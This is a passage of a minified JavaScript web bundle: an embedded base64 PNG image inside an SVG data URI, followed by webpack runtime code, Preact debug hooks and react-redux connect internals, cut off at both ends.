AAAAAAAJS3pzWyuAwAAAAAAAAAAAAAAACCOuA4AAAAAAAAAAAAAAACAOOI6AAAAAAAAAAAAAAAAAOKsjOuuC//bAAAAAAAAAAAAAAAAAKy3rDOzuQ4AAAAAAAAAAAAAAACAOOI6AAAAAAAAAAAAAAAAAOKsjuuWrewDAAAAAAAAAAAAAAAAYKmlfdnquA4AAAAAAAAAAAAAAAAATieuAwAAAAAAAAAAAAAAACBOhbhu6eo%2bAAAAAAAAAAAAAAAAAE63vCurENcBAAAAAAAAAAAAAAAAwKnEdQAAAAAAAAAAAAAAAADEqRLXLV/hBwAAAAAAAAAAAAAAAMApSvRkVeI6AAAAAAAAAAAAAAAAADiNuA4AAAAAAAAAAAAAAACAOJXiuhKr/[base64]/AAAAAAAAAAAAAAAAAB5WthOrHNcBAAAAAAAAAAAAAAAAwBTiOgAAAAAAAAAAAAAAAADiVI/ryq78AwAAAAAAAAAAAAAAAOCu0n1Y9bgOAAAAAAAAAAAAAAAAAIYT1wEAAAAAAAAAAAAAAAAQp0NcV3r1HwAAAAAAAAAAAAAAAAB/Kd%[base64]/[base64]%2b69ohrgMAAAAAAAAAAAAAAACAp%[base64]/Zau8Z1AAAAAAAAAAAAAAAAAPCtneO6LWtIAAAAAAAAAAAAAAAAgBNt22ntHNcBAAAAAAAAAAAAAAAAwJfEdQAAAAAAAAAAAAAAAADE2T2u23blIAAAAAAAAAAAAAAAAMBkW/[base64]%2bui6kmAQAAAAAAAAAAAAAAAJ4U1V%2blxXUAAAAAAEB/t9UHAOBL5jMAAAAAANBKYlwXVU8CAAAAAAAAAAAAAAAAPCCuu0qM6wAAAAAAAAAAAAAAAAAIlxrXxVWUAAAAAAAAAAAAAAAAAN%[base64]/jKEgAAAAAAAAAAAAAAAIihp7qI6wAAAAAAAAAAAAAAAAAIJK77n9oSAAAAAAAAAAAAAAAA2J2O6j/iOgAAAAAAoKvb6gMAcLlczGMAAAAAAKApcd1HqksAAAAAAAAAAAAAAABgV/qpP4jrAAAAAAAAAAAAAAAAAIgjrvub%2bhIAAAAAAAAAAAAAAADYjW7qE3EdAAAAAAAAAAAAAAAAAHHEdV9TYQIAAAAAQA%2b31QcACGcOAwAAAABAD3qpL4jrAAAAAAAAAAAAAAAAAIgjrvueGhMAAAAAAAAAAAAAAADoTif1DXEdAAAAAAAAAAAAAAAAAHHEdfepMgEAAAAAoL7b6gMAhDJ/[base64]/7pCeI6AAAAAAAAAAAAAAAAAOKI656n3gQAAAAAAAAAAAAAAACq0T09SVwHAAAAAADs5rb6AACbMl8BAAAAAICtiOteo%2bIEAAAAAAAAAAAAAAAAqtA7vUBc9zp/cAAAAAAAUJftSgBjmasAAAAAAFCXzulF4joAAAAAAAAAAAAAAAAA4ojrjlF1AgAAAABAXbYsAYxhngIAAAAAQF36pgPEdQAAAAAAAAAAAAAAAADEEdcdp%[base64]/kDBQAAAACA2mxlAvia%2bQgAAAAAALXplgYT1wEAAAAAAIkEJAAfmYsAAAAAAEAccd0cKlAAAAAAAKhPSALwL/MQAAAAAADq0ytNIK4DAAAAAACSCUqAdOYgAAAAAAAQS1w3jxoUAAAAAAB6EJYAqcw/AAAAAADoQac0ibgOAAAAAABAYALkMfcAAAAAAIB44rq5VKEAAAAAANDH7SI2AfZn1gEAAAAAQC/6pInEdfP5AwYAAAAAgF5EJ8CuzDcAAAAAAOhFlzSZuA4AAAAAAOBvAhRgN%2bYaAAAAAADAJ%2bK6c6hEAQAAAACgn9tFjAL0Z5YBAAAAAEBPeqQTvK0%2bAAAAAAAAQHHvUYofr4BOBHUAAAAAAAA/sLnuPH5wBwAAAACA3oQqQBfmFQAAAAAA9KZDOonNdQAAAAAAAI/7M1jxgxZQiaAOAAAAAADgSTbXncuP7AAAAAAAsI/bRcwCrGcWAQAAAADAXvRHJxLXnc8fOAAAAAAA7EXYAqxg9gAAAAAAwH50Ryd7W30AAAAAAACATfwZufjRax2x0Xz%2bvtfx9w0AAAAAADCQuG6N68UPXwAAAAAAsLPPvwOIke7zu0kvI/9/eTbu82wAAAAAAEAOv5ssIK4DAAAAAACY76tAZrcfx0RAvOLI341nCAAAAAAAgEPEdevYXgcAAAAAANm%2b%2b52gSjDkdwyqe/Zv1LMFAAAAAABUVeV3jDjiurUEdgAAAAAAwGd%2bO4A5PFsAAAAAAEBFwrqFfq0%2bAAAAAAAAAAAAAAAAAACcTVy3nroUAAAAAAAAAAAAAAAA8uiKFhPXAQAAAAAAAAAAAAAAABBHXFeDyhQAAAAAAAAAAAAAAABy6IkKENfV4YEAAAAAAAAAAAAAAACA/emIihDXAQAAAAAAAAAAAAAAABBHXFeL6hQAAAAAAAAAAAAAAAD2pR8qRFxXjwcEAAAAAAAAAAAAAAAA9qMbKkZcBwAAAAAAAAAAAAAAAEAccV1NKlQAAAAAAAAAAAAAAADYh16oIHEdAAAAAAAAAAAAAAAAAHHEdXWpUQEAAAAAAAAAAAAAAKA/nVBR4rraPDgAAAAAAAAAAAAAAADQlz6oMHEdAAAAAAAAAAAAAAAAAHHEdfWpUwEAAAAAAAAAAAAAAKAfXVBx4roePEgAAAAAAAAAAAAAAADQhx6oAXEdAAAAAAAAAAAAAAAAAHHEdX2oVQEAAAAAAAAAAAAAAKA%2bHVAT4rpePFgAAAAAAAAAAAAAAABQl/[base64]%2bPZhLhuLx5MAAAAAAAAAAAAAAAAmEe/[base64]%2bpsg4ro8HnAAAAAAAAAAAAAAAAD4m%2b4mjLgukwcdAAAAAAAAAAAAAAAA/qe3CSSuAwAAAAAAAAAAAAAAACCOuC6XmhYAAAAAAAAAAAAAAAB0NrHEddk8%2bAAAAAAAAAAAAAAAACTT1wQT12EAAAAAAAAAAAAAAAAAkEhXE05cBwAAAAAAAAAAAAAAAEAccR2Xi8oWAAAAAAAAAAAAAACALHoaxHX8ZiAAAAAAAAAAAAAAAACQQEfD5XIR1/GRwQAAAAAAAAAAAAAAAMDO9DP8Jq4DAAAAAAAAAAAAAAAAII64js/UtwAAAAAAAAAAAAAAAOxIN8MH4jq%2bYlAAAAAAAAAAAAAAAACwE70MfxHX8R0DAwAAAAAAAAAAAAAAgB3oZPiSuA4AAAAAAAAAAAAAAACAOOI67lHlAgAAAAAAAAAAAAAA0Jk%2bhm%2bJ6/iJAQIAAAAAAAAAAAAAAEBHuhjuEtfxCIMEAAAAAAAAAAAAAACATvQw/[base64]%2blNOJ24jlUMPAAAAAAAAAAAAAAAAC4XnQmLiOtYyeADAAAAAAAAAAAAAADIpi9hGXEdqxmAAAAAAAAAAAAAAAAAmXQlLCWuowKDEAAAAAAAAAAAAAAAIIuehOXEdQAAAAAAAAAAAAAAAADEEddRhdoYAAAAAAAAAAAAAAAgg46EEsR1VGIwAgAAAAAAAAAAAAAA7E0/QhniOqoxIAEAAAAAAAAAAAAAAPakG6EUcR0VGZQAAAAAAAAAAAAAAAB70YtQjriOqgxMAAAAAAAAAAAAAACAPehEKElcR2UGJwAAAAAAAAAAAAAAQG/6EMoS11GdAQoAAAAAAAAAAAAAANCTLoTSxHV0YJACAAAAAAAAAAAAAAD0ogehPHEdXRioAAAAAAAAAAAAAAAAPehAaEFcBwAAAAAAAAAAAAAAAEAccR2dqJYBAAAAAAAAAAAAAABq03/QhriObgxYAAAAAAAAAAAAAACAmnQftCKuoyODFgAAAAAAAAAAAAAAoBa9B%2b2I6%[base64]/QYbE9cRwoDHQAAAAAAAAAAAAAA4DE6DCKI60hisAMAAAAAAAAAAAAAANynvyCGuI40BjwAAAAAAAAAAAAAAMDXdBdEEdeRyKAHAAAAAAAAAAAAAAD4SG9BHHEdqQx8AAAAAAAAAAAAAACAf%2bksiCSuI5nBDwAAAAAAAAAAAAAApNNXEEtcRzoXAAAAAAAAAAAAAAAAkEpXQTRxHbgIAAAAAAAAAAAAAACAPHoK4onr4F8uBAAAAAAAAAAAAAAAIIWOAi7iOviTiwEAAAAAAAAAAAAAANidfgL%2bI66Dj1wQAAAAAAAAAAAAAADArnQT8AdxHfzNRQEAAAAAAAAAAAAAAOxGLwGfiOvgay4MAAAAAAAAAAAAAABgFzoJ%2bIK4Dr7n4gAAAAAAAAAAAAAAALrTR8A3xHVwnwsEAAAAAAAAAAAAAADoShcBd4jr4GcuEgAAAAAAAAAAAAAAoBs9BPxAXAePcaEAAAAAAAAAAAAAAABd6CDgAeI6eJyLBQAAAAAAAAAAAAAAqE7/[base64]/G29BQAAAAAAAAAAAAAAMAsojooxOY6qMdFCQAAAAAAAAAAAAAA%2b9ELQDHiOqjJhQkAAAAAAAAAAAAAAPvQCUBB4jqoy8UJAAAAAAAAAAAAAAD96QOgKHEd1OYCBQAAAAAAAAAAAACAvnQBUJi4DupzkQIAAAAAAAAAAAAAQD96ACjubfUBgIe8X6i3pacAAAAAAAAAAAAAAAB%2bIqqDJmyug15csAAAAAAAAAAAAAAAUJfv/qERcR3046IFAAAAAAAAAAAAAIB6fO8PzYjroCcXLgAAAAAAAAAAAAAA1OE7f2jobfUBgJe9X7y3pacAAAAAAAAAAAAAAIBcojpozOY66M9FDAAAAAAAAAAAAAAA5/M9PzQnroM9uJABAAAAAAAAAAAAAOA8vuOHDYjrYB8uZgAAAAAAAAAAAAAAmM/3%2b7CJt9UHAIZ6v6BvS08BAAAAAAAAAAAAAAD7EdXBZmyugz25sAEAAAAAAAAAAAAAYBzf6cOGxHWwLxc3AAAAAAAAAAAAAAAc5/t82JS4DvbmAgcAAAAAAAAAAAAAgNf5Lh829rb6AMB07xf5bekpAAAAAAAAAAAAAACgD1EdBLC5DnK42AEAAAAAAAAAAAAA4Ge%2bv4cQ4jrI4oIHAAAAAAAAAAAAAIDv%2be4egrytPgBwuveL/rb0FAAAAAAAAAAAAAAAUIeoDgLZXAe5XPwAAAAAAAAAAAAAAOD7eoglroNsXgAAAAAAAAAAAAAAAEjmu3oI9rb6AMBy7y8Ct6WnAAAAAAAAAAAAAACA84jqAJvrgN%2b8GAAAAAAAAAAAAAAAkMD388DlchHXAR95QQAAAAAAAAAAAAAAYGe%2bmwd%2be1t9AKCc9xeF29JTAAAAAAAAAAAAAADAOKI64C821wHf8eIAAAAAAAAAAAAAAMAOfB8PfElcB9zjBQIAAAAAAAAAAAAAgM58Fw986231AYDy3l8kbktPAQAAAAAAAAAAAAAAjxPVAT%2byuQ54lBcLAAAAAAAAAAAAAAA68P078BBxHfAMLxgAAAAAAAAAAAAAAFTmu3fgYW%2brDwC08/6icVt6CgAAAAAAAAAAAAAA%2bJ%2boDniazXXAq7x4AAAAAAAAAAAAAABQge/bgZfYXAccYYsdAAAAAAAAAAAAAACriOqAQ2yuA0bwQgIAAAAAAAAAAAAAwJl8xw4cJq4DRvFiAgAAAAAAAAAAAADAGXy/DgzxtvoAwFbeX1BuS08BAAAAAAAAAAAAAMCORHXAUDbXATN4YQEAAAAAAAAAAAAAYCTfqQPD2VwHzGKLHQAAAAAAAAAAAAAAR4nqgGlsrgNm8yIDAAAAAAAAAAAAAMArfI8OTGVzHXAGW%2bwAAAAAAAAAAAAAAHiUqA44hc11wJm84AAAAAAAAAAAAAAAcI/vzoHT2FwHnM0WOwAAAAAAAAAAAAAAPhPVAaezuQ5YxYsPAAAAAAAAAAAAAACXi%2b/LgUVsrgNWssUOAAAAAAAAAAAAACCXqA5YyuY6oAIvRAAAAAAAAAAAAAAAWXxHDixncx1QhS12AAAAAAAAAAAAAAD7E9UBZdhcB1TjRQkAAAAAAAAAAAAAYE%2b%[base64]%[base64]%2biOiCSuA5IJrIDAAAAAAAAAAAAAJKJ6oBo4joAkR0AAAAAAAAAAAAAkEVUB3C5XH6tPgBAIV4QAQAAAAAAAAAAAIDd%2bW4a4D821wF8ZIsdAAAAAAAAAAAAALAjUR3wT3t3kuM2EERRkOj7H9oLt221rIGkqoo5RJyAy0qAD5874jqAx0R2AAAAAAAAAAAAAEAFojqAJ8R1AK%2bJ7AAAAAAAAAAAAACAjER1AG98Xf0BAEl4WAIAAAAAAAAAAAAAWfj/GWAHy3UA%2b1mxAwAAAAAAAAAAAAAiE9UBHCCuAzhOZAcAAAAAAAAAAAAARCKqAzhBXAdwnsgOAAAAAAAAAAAAALiSqA7gA%2bI6gM%2bJ7AAAAAAAAAAAAACAlUR1AAOI6wDGEdkBAAAAAAAAAAAAADOJ6gAG%[base64]/IDgAAAAAAAAAAAACOEdUBNCCuA%2bhDZAcAAAAAAAAAAAAAr4nqABoR1wH0c/vgF9oBAAAAAAAAAAAA0J2gDqApcR1Ab9bsAAAAAAAAAAAAAOhKVAfQnLgOgG0T2QEAAAAAAAAAAADQh6gOgG3bxHUA/HR7KAjtAAAAAAAAAAAAAKhCUAfAf8R1ADxjzQ4AAAAAAAAAAACA7ER1ADwlrgPgHZEdAAAAAAAAAAAAANmI6gB4S1wHwF63B4bQDgAAAAAAAAAAAIBoBHUAHCKuA%2bAMa3YAAAAAAAAAAAAARCGqA%[base64]%[base64]/[base64]/YwFtoBAAAAAAAAAABAbYI6AAhCXAcAsVi1AwAAAAAAAAAAgFrEdAAQlLgOAGJ7dFAL7gAAAAAAAAAAACAmIR0AJCKuA4B8rNsBAAAAAAAAAABADGI6AEhMXAcA%2bYntAAAAAAAAAAAAYA0xHQAUIq4DgHrEdgAAAAAAAAAAADCGmA4AChPXAUB9YjsAAAAAAAAAAADYR0wHAI2I6wCgH7EdAAAAAAAAAAAA/CamA4DGxHUAgNgOAAAAAAAAAACALsR0AMBf4joA4J7YDgAAAAAAAAAAgCrEdADAU%2bI6AOAdsR0AAAAAAAAAAABZiOkAgN3EdQDAUWI7AAAAAAAAAAAAohDTAQCniesAgE%[base64]/4jpAIC2xHUAQHdiOwAAAAAAAAAAoBMxHQDAN3EdAMBPYjsAAAAAAAAAAKASMR0AwBPiOgCA18R2AAAAAAAAAABAJmI6AICdxHUAAMeI7QAAAAAAAAAAgEjEdAAAJ4nrAAA%2bI7YDAAAAAAAAAABWEtMBAAwirgMAGEtsBwAAAAAAAAAAjCSmAwCYRFwHADCX2A4AAAAAAAAAADhCTAcAsIi4DgBgLbEdAAAAAAAAAABwS0wHAHCRX0X1yzW5AXoEAAAAAElFTkSuQmCC'/%3e %3c/defs%3e %3c/svg%3e"}},e={};function t(n){var o=e[n];if(void 0!==o)return o.exports;var r=e[n]={id:n,loaded:!1,exports:{}};return A[n](r,r.exports,t),r.loaded=!0,r.exports}t.n=function(A){var e=A&&A.__esModule?function(){return A.default}:function(){return A};return t.d(e,{a:e}),e},t.d=function(A,e){for(var n in e)t.o(e,n)&&!t.o(A,n)&&Object.defineProperty(A,n,{enumerable:!0,get:e[n]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(A){if("object"==typeof window)return window}}(),t.o=function(A,e){return Object.prototype.hasOwnProperty.call(A,e)},t.r=function(A){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(A,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(A,"__esModule",{value:!0})},t.nmd=function(A){return A.paths=[],A.children||(A.children=[]),A},function(){"use strict";t(7941),t(2526),t(7327),t(1539),t(8449),t(2490),t(9849),t(5003),t(5581),t(4514),t(4747),t(9337);var A=t(6400);"undefined"!=typeof window&&window.__PREACT_DEVTOOLS__&&window.__PREACT_DEVTOOLS__.attachPreact("10.7.1",A.YM,{Fragment:A.HY,Component:A.wA});var e={};function n(e){return e.type===A.HY?"Fragment":"function"==typeof e.type?e.type.displayName||e.type.name:"string"==typeof e.type?e.type:"#text"}var o=[],r=[];function i(){return o.length>0?o[o.length-1]:null}var a=!1;function s(e){return"function"==typeof e.type&&e.type!=A.HY}function l(A){for(var e=[A],t=A;null!=t.__o;)e.push(t.__o),t=t.__o;return e.reduce((function(A,e){A+="  in "+n(e);var t=e.__source;return t?A+=" (at "+t.fileName+":"+t.lineNumber+")":a||(a=!0,console.warn("Add @babel/plugin-transform-react-jsx-source to get a more detailed component stack. Note that you should not add it to production builds of your App for bundle size reasons.")),A+"\n"}),"")}var c="function"==typeof WeakMap,u=A.wA.prototype.setState;A.wA.prototype.setState=function(A,e){return null==this.__v?null==this.state&&console.warn('Calling "this.setState" inside the constructor of a component is a no-op and might be a bug in your application. Instead, set "this.state = {}" directly.\n\n'+l(i())):null==this.__P&&console.warn('Can\'t call "this.setState" on an unmounted component. This is a no-op, but it indicates a memory leak in your application. To fix, cancel all subscriptions and asynchronous tasks in the componentWillUnmount method.\n\n'+l(this.__v)),u.call(this,A,e)};var d=A.wA.prototype.forceUpdate;function p(A){var e=A.props,t=n(A),o="";for(var r in e)if(e.hasOwnProperty(r)&&"children"!==r){var i=e[r];"function"==typeof i&&(i="function "+(i.displayName||i.name)+"() {}"),i=Object(i)!==i||i.toString?i+"":Object.prototype.toString.call(i),o+=" "+r+"="+JSON.stringify(i)}var a=e.children;return"<"+t+o+(a&&a.length?">..</"+t+">":" />")}A.wA.prototype.forceUpdate=function(A){return null==this.__v?console.warn('Calling "this.forceUpdate" inside the constructor of a component is a no-op and might be a bug in your application.\n\n'+l(i())):null==this.__P&&console.warn('Can\'t call "this.forceUpdate" on an unmounted component. This is a no-op, but it indicates a memory leak in your application. To fix, cancel all subscriptions and asynchronous tasks in the componentWillUnmount method.\n\n'+l(this.__v)),d.call(this,A)},function(){!function(){var e=A.YM.__b,t=A.YM.diffed,n=A.YM.__,i=A.YM.vnode,a=A.YM.__r;A.YM.diffed=function(A){s(A)&&r.pop(),o.pop(),t&&t(A)},A.YM.__b=function(A){s(A)&&o.push(A),e&&e(A)},A.YM.__=function(A,e){r=[],n&&n(A,e)},A.YM.vnode=function(A){A.__o=r.length>0?r[r.length-1]:null,i&&i(A)},A.YM.__r=function(A){s(A)&&r.push(A),a&&a(A)}}();var t=!1,i=A.YM.__b,a=A.YM.diffed,u=A.YM.vnode,d=A.YM.__e,f=A.YM.__,m=A.YM.__h,g=c?{useEffect:new WeakMap,useLayoutEffect:new WeakMap,lazyPropTypes:new WeakMap}:null,h=[];A.YM.__e=function(A,e,t,o){if(e&&e.__c&&"function"==typeof A.then){var r=A;A=new Error("Missing Suspense. The throwing component was: "+n(e));for(var i=e;i;i=i.__)if(i.__c&&i.__c.__c){A=r;break}if(A instanceof Error)throw A}try{(o=o||{}).componentStack=l(e),d(A,e,t,o),"function"!=typeof A.then&&setTimeout((function(){throw A}))}catch(A){throw A}},A.YM.__=function(A,e){if(!e)throw new Error("Undefined parent passed to render(), this is the second argument.\nCheck if the element is available in the DOM/has the correct id.");var t;switch(e.nodeType){case 1:case 11:case 9:t=!0;break;default:t=!1}if(!t){var o=n(A);throw new Error("Expected a valid HTML node as a second argument to render.\tReceived "+e+" instead: render(<"+o+" />, "+e+");")}f&&f(A,e)},A.YM.__b=function(A){var o=A.type,r=function A(e){return e?"function"==typeof e.type?A(e.__):e:{}}(A.__);if(t=!0,void 0===o)throw new Error("Undefined component passed to createElement()\n\nYou likely forgot to export your component or might have mixed up default and named imports"+p(A)+"\n\n"+l(A));if(null!=o&&"object"==typeof o){if(void 0!==o.__k&&void 0!==o.__e)throw new Error("Invalid type passed to createElement(): "+o+"\n\nDid you accidentally pass a JSX literal as JSX twice?\n\n  let My"+n(A)+" = "+p(o)+";\n  let vnode = <My"+n(A)+" />;\n\nThis usually happens when you export a JSX literal and not the component.\n\n"+l(A));throw new Error("Invalid type passed to createElement(): "+(Array.isArray(o)?"array":o))}if("thead"!==o&&"tfoot"!==o&&"tbody"!==o||"table"===r.type?"tr"===o&&"thead"!==r.type&&"tfoot"!==r.type&&"tbody"!==r.type&&"table"!==r.type?console.error("Improper nesting of table. Your <tr> should have a <thead/tbody/tfoot/table> parent."+p(A)+"\n\n"+l(A)):"td"===o&&"tr"!==r.type?console.error("Improper nesting of table. Your <td> should have a <tr> parent."+p(A)+"\n\n"+l(A)):"th"===o&&"tr"!==r.type&&console.error("Improper nesting of table. Your <th> should have a <tr>."+p(A)+"\n\n"+l(A)):console.error("Improper nesting of table. Your <thead/tbody/tfoot> should have a <table> parent."+p(A)+"\n\n"+l(A)),void 0!==A.ref&&"function"!=typeof A.ref&&"object"!=typeof A.ref&&!("$$typeof"in A))throw new Error('Component\'s "ref" property should be a function, or an object created by createRef(), but got ['+typeof A.ref+"] instead\n"+p(A)+"\n\n"+l(A));if("string"==typeof A.type)for(var a in A.props)if("o"===a[0]&&"n"===a[1]&&"function"!=typeof A.props[a]&&null!=A.props[a])throw new Error("Component's \""+a+'" property should be a function, but got ['+typeof A.props[a]+"] instead\n"+p(A)+"\n\n"+l(A));if("function"==typeof A.type&&A.type.propTypes){if("Lazy"===A.type.displayName&&g&&!g.lazyPropTypes.has(A.type)){var s="PropTypes are not supported on lazy(). Use propTypes on the wrapped component itself. ";try{var c=A.type();g.lazyPropTypes.set(A.type,!0),console.warn(s+"Component wrapped in lazy() is "+n(c))}catch(A){console.warn(s+"We will log the wrapped component's name once it is loaded.")}}var u=A.props;A.type.__f&&delete(u=function(A,e){for(var t in e)A[t]=e[t];return A}({},u)).ref,function(A,t,n,o,r){Object.keys(A).forEach((function(n){var i;try{i=A[n](t,n,o,"prop",null,"SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED")}catch(A){i=A}!i||i.message in e||(e[i.message]=!0,console.error("Failed prop type: "+i.message+(r&&"\n"+r()||"")))}))}(A.type.propTypes,u,0,n(A),(function(){return l(A)}))}i&&i(A)},A.YM.__h=function(A,e,n){if(!A||!t)throw new Error("Hook can only be invoked from render methods.");m&&m(A,e,n)};var v=function(A,e){return{get:function(){var t="get"+A+e;h&&h.indexOf(t)<0&&(h.push(t),console.warn("getting vnode."+A+" is deprecated, "+e))},set:function(){var t="set"+A+e;h&&h.indexOf(t)<0&&(h.push(t),console.warn("setting vnode."+A+" is not allowed, "+e))}}},w={nodeName:v("nodeName","use vnode.type"),attributes:v("attributes","use vnode.props"),children:v("children","use vnode.props.children")},b=Object.create({},w);A.YM.vnode=function(A){var e=A.props;if(null!==A.type&&null!=e&&("__source"in e||"__self"in e)){var t=A.props={};for(var n in e){var o=e[n];"__source"===n?A.__source=o:"__self"===n?A.__self=o:t[n]=o}}A.__proto__=b,u&&u(A)},A.YM.diffed=function(A){if(A.__k&&A.__k.forEach((function(e){if(e&&void 0===e.type){delete e.__,delete e.__b;var t=Object.keys(e).join(",");throw new Error("Objects are not valid as a child. Encountered an object with the keys {"+t+"}.\n\n"+l(A))}})),t=!1,a&&a(A),null!=A.__k)for(var e=[],n=0;n<A.__k.length;n++){var o=A.__k[n];if(o&&null!=o.key){var r=o.key;if(-1!==e.indexOf(r)){console.error('Following component has two or more children with the same key attribute: "'+r+'". This may cause glitches and misbehavior in rendering process. Component: \n\n'+p(A)+"\n\n"+l(A));break}e.push(r)}}}}(),t(8309),t(1817),t(2165),t(6992),t(8783),t(3948),t(7042),t(1038),t(4916),t(7601);var f=t(396);function m(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}t(8862);var g=function(A,e){var t=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return m(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?m(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((0,f.eJ)((function(){if("undefined"==typeof window)return e;try{var t=window.localStorage.getItem(A);return t?JSON.parse(t):e}catch(A){return console.log(A),e}})),2),n=t[0],o=t[1];return[n,function(e){try{var t=e instanceof Function?e(n):e;o(t),"undefined"!=typeof window&&window.localStorage.setItem(A,JSON.stringify(t))}catch(A){console.log(A)}}]},h=t(8661),v=h.default.createContext(null),w=function(A){A()},b=function(){return w},y={notify:function(){},get:function(){return[]}};function x(A,e){var t,n=y;function o(){i.onStateChange&&i.onStateChange()}function r(){t||(t=e?e.addNestedSub(o):A.subscribe(o),n=function(){var A=b(),e=null,t=null;return{clear:function(){e=null,t=null},notify:function(){A((function(){for(var A=e;A;)A.callback(),A=A.next}))},get:function(){for(var A=[],t=e;t;)A.push(t),t=t.next;return A},subscribe:function(A){var n=!0,o=t={callback:A,next:null,prev:t};return o.prev?o.prev.next=o:e=o,function(){n&&null!==e&&(n=!1,o.next?o.next.prev=o.prev:t=o.prev,o.prev?o.prev.next=o.next:e=o.next)}}}}())}var i={addNestedSub:function(A){return r(),n.subscribe(A)},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:o,isSubscribed:function(){return Boolean(t)},trySubscribe:r,tryUnsubscribe:function(){t&&(t(),t=void 0,n.clear(),n=y)},getListeners:function(){return n}};return i}var C="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?h.useLayoutEffect:h.useEffect,_=function(A){var e=A.store,t=A.context,n=A.children,o=(0,h.useMemo)((function(){var A=x(e);return A.onStateChange=A.notifyNestedSubs,{store:e,subscription:A}}),[e]),r=(0,h.useMemo)((function(){return e.getState()}),[e]);C((function(){var A=o.subscription;return A.trySubscribe(),r!==e.getState()&&A.notifyNestedSubs(),function(){A.tryUnsubscribe(),A.onStateChange=null}}),[o,r]);var i=t||v;return h.default.createElement(i.Provider,{value:o},n)};function E(){return E=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},E.apply(this,arguments)}function k(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}var O=t(8679),I=t.n(O),D=t(9864),B=["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"],S=["reactReduxForwardedRef"],M=[],j=[null,null];function T(A,e){var t=A[1];return[e.payload,t+1]}function H(A,e,t){C((function(){return A.apply(void 0,e)}),t)}function P(A,e,t,n,o,r,i){A.current=n,e.current=o,t.current=!1,r.current&&(r.current=null,i())}function N(A,e,t,n,o,r,i,a,s,l){if(A){var c=!1,u=null,d=function(){if(!c){var A,t,d=e.getState();try{A=n(d,o.current)}catch(A){t=A,u=A}t||(u=null),A===r.current?i.current||s():(r.current=A,a.current=A,i.current=!0,l({type:"STORE_UPDATED",payload:{error:t}}))}};return t.onStateChange=d,t.trySubscribe(),d(),function(){if(c=!0,t.tryUnsubscribe(),t.onStateChange=null,u)throw u}}}var R=function(){return[null,0]};function Q(A,e){void 0===e&&(e={});var t=e,n=t.getDisplayName,o=void 0===n?function(A){return"ConnectAdvanced("+A+")"}:n,r=t.methodName,i=void 0===r?"connectAdvanced":r,a=t.renderCountProp,s=void 0===a?void 0:a,l=t.shouldHandleStateChanges,c=void 0===l||l,u=t.storeKey,d=void 0===u?"store":u,p=(t.withRef,t.forwardRef),f=void 0!==p&&p,m=t.context,g=void 0===m?v:m,w=k(t,B),b=g;return function(e){var t=e.displayName||e.name||"Component",n=o(t),r=E({},w,{getDisplayName:o,methodName:i,renderCountProp:s,shouldHandleStateChanges:c,storeKey:d,displayName:n,wrappedComponentName:t,WrappedComponent:e}),a=w.pure,l=a?h.useMemo:function(A){return A()};function u(t){var n=(0,h.useMemo)((function(){var A=t.reactReduxForwardedRef,e=k(t,S);return[t.context,A,e]}),[t]),o=n[0],i=n[1],a=n[2],s=(0,h.useMemo)((function(){return o&&o.Consumer&&(0,D.isContextConsumer)(h.default.createElement(o.Consumer,null))?o:b}),[o,b]),u=(0,h.useContext)(s),d=Boolean(t.store)&&Boolean(t.store.getState)&&Boolean(t.store.dispatch);Boolean(u)&&Boolean(u.store);var p=d?t.store:u.store,f=(0,h.useMemo)((function(){return function(e){return A(e.dispatch,r)}(p)}),[p]),m=(0,h.useMemo)((function(){if(!c)return j;var A=x(p,d?null:u.subscription),e=A.notifyNestedSubs.bind(A);return[A,e]}),[p,d,u]),g=m[0],v=m[1],w=(0,h.useMemo)((function(){return d?u:E({},u,{subscription:g})}),[d,u,g]),y=(0,h.useReducer)(T,M,R),C=y[0][0],_=y[1];if(C&&C.error)throw C.error;var O=(0,h.useRef)(),I=(0,h.useRef)(a),B=(0,h.useRef)(),Q=(0,h.useRef)(!1),L=l((function(){return B.current&&a===I.current?B.current:f(p.getState(),a)}),[p,C,a]);H(P,[I,O,Q,a,L,B,v]),H(N,[c,p,g,f,I,O,Q,B,v,_],[p,g,f]);var F=(0,h.useMemo)((function(){return h.default.createElement(e,E({},L,{ref:i}))}),[i,e,L]);return(0,h.useMemo)((function(){return c?h.default.createElement(s.Provider,{value:w},F):F}),[s,F,w])}var p=a?h.default.memo(u):u;if(p.WrappedComponent=e,p.displayName=u.displayName=n,f){var m=h.default.forwardRef((function(A,e){return h.default.createElement(p,E({},A,{reactReduxForwardedRef:e}))}));return m.displayName=n,m.WrappedComponent=e,I()(m,e)}return I()(p,e)}}function L(A,e){return A===e?0!==A||0!==e||1/A==1/e:A!=A&&e!=e}function F(A,e){if(L(A,e))return!0;if("object"!=typeof A||null===A||"object"!=typeof e||null===e)return!1;var t=Object.keys(A),n=Object.keys(e);if(t.length!==n.length)return!1;for(var 